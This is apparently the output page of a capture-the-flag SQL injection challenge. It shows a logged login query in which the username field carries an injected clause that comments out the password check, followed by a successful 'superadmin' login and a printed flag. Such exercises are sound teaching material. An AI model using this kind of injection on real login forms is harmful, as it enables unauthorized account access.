 Admin panel
Executing query: SELECT * FROM logins WHERE (username='' OR id = 5) -- ' AND id > 1) AND password = 'd41d8cd98f00b204e9800998ecf8427e';
Login successful as user: superadmin
Here's the flag: cdad9ecdf6f14b45ff5c4de32909caec
Click here to try again.